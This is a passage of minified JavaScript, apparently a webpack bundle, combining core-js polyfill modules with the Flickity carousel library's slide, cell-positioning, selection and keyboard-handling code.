t&&String(+e)==String(e)},Rt=function(t,e){return Ft(t,e=y(e,!0))?h(2,t[e]):H(t,e)},$t=function(t,e,i){return!(Ft(t,e=y(e,!0))&&w(i)&&b(i,"value"))||b(i,"get")||b(i,"set")||i.configurable||b(i,"writable")&&!i.writable||b(i,"enumerable")&&!i.enumerable?B(t,e,i):(t[e]=i.value,t)};yt||($.f=Rt,R.f=$t),a(a.S+a.F*!yt,"Object",{getOwnPropertyDescriptor:Rt,defineProperty:$t}),s(function(){dt.call({})})&&(dt=ft=function(){return ut.call(this)});var Bt=f({},zt);f(Bt,jt),d(Bt,pt,jt.values),f(Bt,{slice:It,set:Nt,constructor:function(){},toString:dt,toLocaleString:Dt}),kt(Bt,"buffer","b"),kt(Bt,"byteOffset","o"),kt(Bt,"byteLength","l"),kt(Bt,"length","e"),B(Bt,vt,{get:function(){return this[bt]}}),t.exports=function(t,e,i,l){var u=t+((l=!!l)?"Clamped":"")+"Array",h="get"+t,f="set"+t,p=r[u],m=p||{},y=p&&_(p),b=!p||!o.ABV,S={},E=p&&p.prototype,M=function(t,i){B(t,i,{get:function(){return function(t,i){var n=t._d;return n.v[h](i*e+n.o,St)}(this,i)},set:function(t){return function(t,i,n){var r=t._d;l&&(n=(n=Math.round(n))<0?0:n>255?255:255&n),r.v[f](i*e+r.o,n,St)}(this,i,t)},enumerable:!0})};b?(p=i(function(t,i,n,r){c(t,p,u,"_d");var s,a,o,l,h=0,f=0;if(w(i)){if(!(i instanceof V||"ArrayBuffer"==(l=x(i))||"SharedArrayBuffer"==l))return bt in i?Pt(p,i):Ot.call(p,i);s=i,f=Tt(n,e);var m=i.byteLength;if(void 0===r){if(m%e)throw W("Wrong length!");if((a=m-f)<0)throw W("Wrong length!")}else if((a=v(r)*e)+f>m)throw W("Wrong length!");o=a/e}else o=g(i),s=new V(a=o*e);for(d(t,"_d",{b:s,o:f,l:a,e:o,v:new Y(s)});h<o;)M(t,h++)}),E=p.prototype=T(Bt),d(E,"constructor",p)):s(function(){p(1)})&&s(function(){new p(-1)})&&I(function(t){new p,new p(null),new p(1.5),new p(t)},!0)||(p=i(function(t,i,n,r){var s;return c(t,p,u),w(i)?i instanceof V||"ArrayBuffer"==(s=x(i))||"SharedArrayBuffer"==s?void 0!==r?new m(i,Tt(n,e),r):void 0!==n?new m(i,Tt(n,e)):new m(i):bt in i?Pt(p,i):Ot.call(p,i):new m(g(i))}),U(y!==Function.prototype?C(m).concat(C(y)):C(m),function(t){t in p||d(p,t,m[t])}),p.prototype=E,n||(E.constructor=p));var P=E[pt],k=!!P&&("values"==P.name||null==P.name),O=jt.values;d(p,gt,!0),d(E,bt,u),d(E,xt,!0),d(E,mt,p),(l?new p(1)[vt]==u:vt in E)||B(E,vt,{get:function(){return u}}),S[u]=p,a(a.G+a.W+a.F*(p!=m),S),a(a.S,u,{BYTES_PER_ELEMENT:e}),a(a.S+a.F*s(function(){m.of.call(p,1)}),u,{from:Ot,of:At}),"BYTES_PER_ELEMENT"in E||d(E,"BYTES_PER_ELEMENT",e),a(a.P,u,zt),N(u),a(a.P+a.F*Et,u,{set:Nt}),a(a.P+a.F*!k,u,jt),n||E.toString==dt||(E.toString=dt),a(a.P+a.F*s(function(){new p(1).slice()}),u,{slice:It}),a(a.P+a.F*(s(function(){return[1,2].toLocaleString()!=new p([1,2]).toLocaleString()})||!s(function(){E.toLocaleString.call([1,2])})),u,{toLocaleString:Dt}),z[u]=k?P:O,n||k||d(E,pt,O)}}else t.exports=function(){}},function(t,e,i){var n=i(4);t.exports=function(t,e){if(!n(t))return t;var i,r;if(e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;if("function"==typeof(i=t.valueOf)&&!n(r=i.call(t)))return r;if(!e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e,i){var n=i(31)("meta"),r=i(4),s=i(14),a=i(8).f,o=0,l=Object.isExtensible||function(){return!0},u=!i(1)(function(){return l(Object.preventExtensions({}))}),c=function(t){a(t,n,{value:{i:"O"+ ++o,w:{}}})},h=t.exports={KEY:n,NEED:!1,fastKey:function(t,e){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,n)){if(!l(t))return"F";if(!e)return"E";c(t)}return t[n].i},getWeak:function(t,e){if(!s(t,n)){if(!l(t))return!0;if(!e)return!1;c(t)}return t[n].w},onFreeze:function(t){return u&&h.NEED&&l(t)&&!s(t,n)&&c(t),t}}},function(t,e,i){var n,r;!function(s,a){n=[i(296)],void 0===(r=function(t){return function(t,e){"use strict";var i={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null==t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var r=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(n){e(t,n)&&r.push(t);for(var i=t.querySelectorAll(n),s=0;s<i.length;s++)r.push(i[s])}else r.push(t)}),r},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,s=this;this[r]=setTimeout(function(){n.apply(s,e),delete s[r]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var r=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var s=i.toDashed(n),a="data-"+s,o=document.querySelectorAll("["+a+"]"),l=document.querySelectorAll(".js-"+s),u=i.makeArray(o).concat(i.makeArray(l)),c=a+"-options",h=t.jQuery;u.forEach(function(t){var i,s=t.getAttribute(a)||t.getAttribute(c);try{i=s&&JSON.parse(s)}catch(e){return void(r&&r.error("Error parsing "+a+" on "+t.className+": "+e))}var o=new e(t,i);h&&h.data(t,n,o)})})},i}(s,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var i=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++i+n).toString(36))}},function(t,e){t.exports=!1},function(t,e,i){var n=i(93),r=i(65);t.exports=Object.keys||function(t){return n(t,r)}},function(t,e,i){var n=i(18),r=Math.max,s=Math.min;t.exports=function(t,e){return(t=n(t))<0?r(t+e,0):s(t,e)}},function(t,e,i){var n=i(2),r=i(94),s=i(65),a=i(64)("IE_PROTO"),o=function(){},l=function(){var t,e=i(61)("iframe"),n=s.length;for(e.style.display="none",i(67).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;n--;)delete l.prototype[s[n]];return l()};t.exports=Object.create||function(t,e){var i;return null!==t?(o.prototype=n(t),i=new o,o.prototype=null,i[a]=t):i=l(),void 0===e?i:r(i,e)}},function(t,e,i){var n=i(93),r=i(65).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,r)}},function(t,e,i){var n=i(14),r=i(12),s=i(64)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),n(t,s)?t[s]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,i){var n,r;!function(s,a){n=[i(88),i(121),i(29),i(297),i(298),i(299)],void 0===(r=function(t,e,i,n,r,a){return function(t,e,i,n,r,s,a){"use strict";var o=t.jQuery,l=t.getComputedStyle,u=t.console;function c(t,e){for(t=n.makeArray(t);t.length;)e.appendChild(t.shift())}var h=0,d={};function f(t,e){var i=n.getQueryElement(t);if(i){if(this.element=i,this.element.flickityGUID){var r=d[this.element.flickityGUID];return r&&r.option(e),r}o&&(this.$element=o(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e),this._create()}else u&&u.error("Bad element for Flickity: "+(i||t))}f.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},f.createMethods=[];var p=f.prototype;n.extend(p,e.prototype),p._create=function(){var e=this.guid=++h;for(var i in this.element.flickityGUID=e,d[e]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&t.addEventListener("resize",this),this.options.on){var n=this.options.on[i];this.on(i,n)}f.createMethods.forEach(function(t){this[t]()},this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(t){n.extend(this.options,t)},p.activate=function(){if(!this.isActive){this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize();var t=this._filterFindCellElements(this.element.children);c(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready")}},p._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},p._filterFindCellElements=function(t){return n.filterFindElements(t,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(t){var e=this._filterFindCellElements(t),i=e.map(function(t){return new r(t,this)},this);return i},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(t){t=t||0,this.maxCellHeight=t&&this.maxCellHeight||0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n=this.cells.length,r=t;r<n;r++){var s=this.cells[r];s.setPosition(e),e+=s.size.outerWidth,this.maxCellHeight=Math.max(s.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(t){t.forEach(function(t){t.getSize()})},p.updateSlides=function(){if(this.slides=[],this.cells.length){var t=new s(this);this.slides.push(t);var e="left"==this.originSide,i=e?"marginRight":"marginLeft",n=this._getCanCellFit();this.cells.forEach(function(e,r){if(t.cells.length){var a=t.outerWidth-t.firstMargin+(e.size.outerWidth-e.size[i]);n.call(this,r,a)?t.addCell(e):(t.updateTarget(),t=new s(this),this.slides.push(t),t.addCell(e))}else t.addCell(e)},this),t.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!=0}}var i="string"==typeof t&&t.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*n}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};p.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},p._getGapCells=function(t,e,i){for(var n=[];t>0;){var r=this.cells[e];if(!r)break;n.push(r),e+=i,t-=r.size.outerWidth}return n},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var t=this.options.rightToLeft,e=t?"marginRight":"marginLeft",i=t?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],r=n<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[e],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(t){r?t.target=n*this.cellAlign:(t.target=Math.max(t.target,s),t.target=Math.min(t.target,a))},this)}},p.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),o&&this.$element){var r=t+=this.options.namespaceJQueryEvents?".flickity":"";if(e){var s=new o.Event(e);s.type=t,r=s}this.$element.trigger(r,i)}},p.select=function(t,e,i){if(this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=n.modulo(t,this.slides.length)),this.slides[t])){var r=this.selectedIndex;this.selectedIndex=t,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[t]),t!=r&&this.dispatchEvent("change",null,[t]),this.dispatchEvent("cellSelect")}},p._wrapSelect=function(t){var e=this.slides.length;if(!(this.options.wrapAround&&e>1))return t;var i=n.modulo(t,e),r=Math.abs(i-this.selectedIndex),s=Math.abs(i+e-this.selectedIndex),a=Math.abs(i-e-this.selectedIndex);!this.isDragSelect&&s<r?t+=e:!this.isDragSelect&&a<r&&(t-=e),t<0?this.x-=this.slideableWidth:t>=e&&(this.x+=this.slideableWidth)},p.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},p.next=function(t,e){this.select(this.selectedIndex+1,t,e)},p.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),this.selectedSlide=t,t.select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(t&&"string"==typeof t&&this.queryCell(t))return void this.selectCell(t,!1,!0);var e=0;t&&this.slides[t]&&(e=t),this.select(e,!1,!0)}},p.selectCell=function(t,e,i){var n=this.queryCell(t);if(n){var r=this.getCellSlideIndex(n);this.select(r,e,i)}},p.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++)if(-1!=this.slides[e].cells.indexOf(t))return e},p.getCell=function(t){for(var e=0;e<this.cells.length;e++){var i=this.cells[e];if(i.element==t)return i}},p.getCells=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getCell(t);i&&e.push(i)},this),e},p.getCellElements=function(){return this.cells.map(function(t){return t.element})},p.getParentCell=function(t){var e=this.getCell(t);return e||(t=n.getParent(t,".flickity-slider > *"),this.getCell(t))},p.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var i=this.slides.length;if(1+2*t>=i)return this.getCellElements();for(var r=[],s=e-t;s<=e+t;s++){var a=this.options.wrapAround?n.modulo(s,i):s,o=this.slides[a];o&&(r=r.concat(o.getCellElements()))}return r},p.queryCell=function(t){if("number"==typeof t)return this.cells[t];if("string"==typeof t){if(t.match(/^[#.]?[\d\/]/))return;t=this.element.querySelector(t)}return this.getCell(t)},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(t){"touchstart"!=t.type&&t.preventDefault(),this.focus()},p.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(f,"onresize",150),p.resize=function(){if(this.isActive&&!this.isAnimating&&!this.isDragging){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)}},p.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},p.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!e){var i=f.keyboardHandlers[t.keyCode];i&&i.call(this)}},f.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange(),this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange(),this[t]()}},p.focus=function(){var e=t.pageYOffset;this.element.focus({preventScroll:!0}),t.pageYOffset!=e&&t.scrollTo(t.pageXOffset,e)},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(t){t.destroy()}),this.element.removeChild(this.viewport),c(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),t.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),o&&this.$element&&o.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete d[this.guid]},n.extend(p,a),f.data=function(t){var e=(t=n.getQueryElement(t))&&t.flickityGUID;return e&&d[e]},n.htmlInit(f,"flickity"),o&&o.bridget&&o.bridget("flickity",f);return f.setJQuery=function(t){o=t},f.Cell=r,f.Slide=s,f}(s,t,e,i,n,r,a)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n=i(8).f,r=i(14),s=i(6)("toStringTag");t.exports=function(t,e,i){t&&!r(t=i?t:t.prototype,s)&&n(t,s,{configurable:!0,value:e})}},function(t,e){t.exports={}},function(t,e,i){var n=i(6)("unscopables"),r=Array.prototype;null==r[n]&&i(15)(r,n,{}),t.exports=function(t){r[n][t]=!0}},function(t,e,i){"use strict";var n=i(3),r=i(8),s=i(9),a=i(6)("species");t.exports=function(t){var e=n[t];s&&e&&!e[a]&&r.f(e,a,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,i,n){if(!(t instanceof e)||void 0!==n&&n in t)throw TypeError(i+": incorrect invocation!");return t}},function(t,e,i){var n=i(11);t.exports=function(t,e,i){for(var r in e)n(t,r,e[r],i);return t}},function(t,e,i){var n=i(4);t.exports=function(t,e){if(!n(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,i){var n=i(24);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,i){var n=i(24),r=i(6)("toStringTag"),s="Arguments"==n(function(){return arguments}());t.exports=function(t){var e,i,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),r))?i:s?n(e):"Object"==(a=n(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,i){var n=i(2),r=i(23),s=i(6)("species");t.exports=function(t,e){var i,a=n(t).constructor;return void 0===a||null==(i=n(a)[s])?e:r(i)}},function(t,e,i){var n=i(16),r=i(7),s=i(34);t.exports=function(t){return function(e,i,a){var o,l=n(e),u=r(l.length),c=s(a,u);if(t&&i!=i){for(;u>c;)if((o=l[c++])!=o)return!0}else for(;u>c;c++)if((t||c in l)&&l[c]===i)return t||c||0;return!t&&-1}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,i){var n=i(0),r=i(25),s=i(1),a=i(69),o="["+a+"]",l=RegExp("^"+o+o+"*"),u=RegExp(o+o+"*$"),c=function(t,e,i){var r={},o=s(function(){return!!a[t]()||"​"!="​"[t]()}),l=r[t]=o?e(h):a[t];i&&(r[i]=l),n(n.P+n.F*o,"String",r)},h=c.trim=function(t,e){return t=String(r(t)),1&e&&(t=t.replace(l,"")),2&e&&(t=t.replace(u,"")),t};t.exports=c},function(t,e,i){var n=i(6)("iterator"),r=!1;try{var s=[7][n]();s.return=function(){r=!0},Array.from(s,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!r)return!1;var i=!1;try{var s=[7],a=s[n]();a.next=function(){return{done:i=!0}},s[n]=function(){return a},t(s)}catch(t){}return i}},function(t,e,i){"use strict";var n=i(2);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,i){"use strict";var n=i(48),r=RegExp.prototype.exec;t.exports=function(t,e){var i=t.exec;if("function"==typeof i){var s=i.call(t,e);if("object"!=typeof s)throw new TypeError("RegExp exec method returned something other than an Object or null");return s}if("RegExp"!==n(t))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(t,e)}},function(t,e,i){"use strict";i(110);var n=i(11),r=i(15),s=i(1),a=i(25),o=i(6),l=i(84),u=o("species"),c=!s(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),h=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2===i.length&&"a"===i[0]&&"b"===i[1]}();t.exports=function(t,e,i){var d=o(t),f=!s(function(){var e={};return e[d]=function(){return 7},7!=""[t](e)}),p=f?!s(function(){var e=!1,i=/a/;return i.exec=function(){return e=!0,null},"split"===t&&(i.constructor={},i.constructor[u]=function(){return i}),i[d](""),!e}):void 0;if(!f||!p||"replace"===t&&!c||"split"===t&&!h){var v=/./[d],g=i(a,d,""[t],function(t,e,i,n,r){return e.exec===l?f&&!r?{done:!0,value:v.call(e,i,n)}:{done:!0,value:t.call(i,e,n)}:{done:!1}}),m=g[0],y=g[1];n(String.prototype,t,m),r(RegExp.prototype,d,2==e?function(t,e){return y.call(t,this,e)}:function(t){return y.call(t,this)})}}},function(t,e,i){var n=i(22),r=i(106),s=i(79),a=i(2),o=i(7),l=i(81),u={},c={};(e=t.exports=function(t,e,i,h,d){var f,p,v,g,m=d?function(){return t}:l(t),y=n(i,h,e?2:1),b=0;if("function"!=typeof m)throw TypeError(t+" is not iterable!");if(s(m)){for(f=o(t.length);f>b;b++)if((g=e?y(a(p=t[b])[0],p[1]):y(t[b]))===u||g===c)return g}else for(v=m.call(t);!(p=v.next()).done;)if((g=r(v,y,p.value,e))===u||g===c)return g}).BREAK=u,e.RETURN=c},function(t,e,i){var n=i(3).navigator;t.exports=n&&n.userAgent||""},function(t,e,i){"use strict";var n=i(3),r=i(0),s=i(11),a=i(44),o=i(28),l=i(57),u=i(43),c=i(4),h=i(1),d=i(53),f=i(39),p=i(70);t.exports=function(t,e,i,v,g,m){var y=n[t],b=y,x=g?"set":"add",w=b&&b.prototype,S={},E=function(t){var e=w[t];s(w,t,"delete"==t?function(t){return!(m&&!c(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(m&&!c(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return m&&!c(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,i){return e.call(this,0===t?0:t,i),this})};if("function"==typeof b&&(m||w.forEach&&!h(function(){(new b).entries().next()}))){var T=new b,_=T[x](m?{}:-0,1)!=T,C=h(function(){T.has(1)}),M=d(function(t){new b(t)}),P=!m&&h(function(){for(var t=new b,e=5;e--;)t[x](e,e);return!t.has(-0)});M||((b=e(function(e,i){u(e,b,t);var n=p(new y,e,b);return null!=i&&l(i,g,n[x],n),n})).prototype=w,w.constructor=b),(C||P)&&(E("delete"),E("has"),g&&E("get")),(P||_)&&E(x),m&&w.clear&&delete w.clear}else b=v.getConstructor(e,t,g,x),a(b.prototype,i),o.NEED=!0;return f(b,t),S[t]=b,r(r.G+r.W+r.F*(b!=y),S),m||v.setStrong(b,t,g),b}},function(t,e,i){for(var n,r=i(3),s=i(15),a=i(31),o=a("typed_array"),l=a("view"),u=!(!r.ArrayBuffer||!r.DataView),c=u,h=0,d="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");h<9;)(n=r[d[h++]])?(s(n.prototype,o,!0),s(n.prototype,l,!0)):c=!1;t.exports={ABV:u,CONSTR:c,TYPED:o,VIEW:l}},function(t,e,i){var n=i(4),r=i(3).document,s=n(r)&&n(r.createElement);t.exports=function(t){return s?r.createElement(t):{}}},function(t,e,i){var n=i(10),r=i(3),s=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:n.version,mode:i(32)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,i){e.f=i(6)},function(t,e,i){var n=i(62)("keys"),r=i(31);t.exports=function(t){return n[t]||(n[t]=r(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,i){var n=i(24);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,i){var n=i(3).document;t.exports=n&&n.documentElement},function(t,e,i){var n=i(4),r=i(2),s=function(t,e){if(r(t),!n(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,n){try{(n=i(22)(Function.call,i(19).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,i){return s(t,i),e?t.__proto__=i:n(t,i),t}}({},!1):void 0),check:s}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,i){var n=i(4),r=i(68).set;t.exports=function(t,e,i){var s,a=e.constructor;return a!==i&&"function"==typeof a&&(s=a.prototype)!==i.prototype&&n(s)&&r&&r(t,s),t}},function(t,e,i){"use strict";var n=i(18),r=i(25);t.exports=function(t){var e=String(r(this)),i="",s=n(t);if(s<0||s==1/0)throw RangeError("Count can't be negative");for(;s>0;(s>>>=1)&&(e+=e))1&s&&(i+=e);return i}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var i=Math.expm1;t.exports=!i||i(10)>22025.465794806718||i(10)<22025.465794806718||-2e-17!=i(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:i},function(t,e,i){var n=i(18),r=i(25);t.exports=function(t){return function(e,i){var s,a,o=String(r(e)),l=n(i),u=o.length;return l<0||l>=u?t?"":void 0:(s=o.charCodeAt(l))<55296||s>56319||l+1===u||(a=o.charCodeAt(l+1))<56320||a>57343?t?o.charAt(l):s:t?o.slice(l,l+2):a-56320+(s-55296<<10)+65536}}},function(t,e,i){"use strict";var n=i(32),r=i(0),s=i(11),a=i(15),o=i(40),l=i(105),u=i(39),c=i(37),h=i(6)("iterator"),d=!([].keys&&"next"in[].keys()),f=function(){return this};t.exports=function(t,e,i,p,v,g,m){l(i,e,p);var y,b,x,w=function(t){if(!d&&t in _)return _[t];switch(t){case"keys":case"values":return function(){return new i(this,t)}}return function(){return new i(this,t)}},S=e+" Iterator",E="values"==v,T=!1,_=t.prototype,C=_[h]||_["@@iterator"]||v&&_[v],M=C||w(v),P=v?E?w("entries"):M:void 0,k="Array"==e&&_.entries||C;if(k&&(x=c(k.call(new t)))!==Object.prototype&&x.next&&(u(x,S,!0),n||"function"==typeof x[h]||a(x,h,f)),E&&C&&"values"!==C.name&&(T=!0,M=function(){return C.call(this)}),n&&!m||!d&&!T&&_[h]||a(_,h,M),o[e]=M,o[S]=f,v)if(y={values:E?M:w("values"),keys:g?M:w("keys"),entries:P},m)for(b in y)b in _||s(_,b,y[b]);else r(r.P+r.F*(d||T),e,y);return y}},function(t,e,i){var n=i(77),r=i(25);t.exports=function(t,e,i){if(n(e))throw TypeError("String#"+i+" doesn't accept regex!");return String(r(t))}},function(t,e,i){var n=i(4),r=i(24),s=i(6)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[s])?!!e:"RegExp"==r(t))}},function(t,e,i){var n=i(6)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(i){try{return e[n]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,i){var n=i(40),r=i(6)("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(n.Array===t||s[r]===t)}},function(t,e,i){"use strict";var n=i(8),r=i(30);t.exports=function(t,e,i){e in t?n.f(t,e,r(0,i)):t[e]=i}},function(t,e,i){var n=i(48),r=i(6)("iterator"),s=i(40);t.exports=i(10).getIteratorMethod=function(t){if(null!=t)return t[r]||t["@@iterator"]||s[n(t)]}},function(t,e,i){"use strict";var n=i(12),r=i(34),s=i(7);t.exports=function(t){for(var e=n(this),i=s(e.length),a=arguments.length,o=r(a>1?arguments[1]:void 0,i),l=a>2?arguments[2]:void 0,u=void 0===l?i:r(l,i);u>o;)e[o++]=t;return e}},function(t,e,i){"use strict";var n=i(41),r=i(109),s=i(40),a=i(16);t.exports=i(75)(Array,"Array",function(t,e){this._t=a(t),this._i=0,this._k=e},function(){var 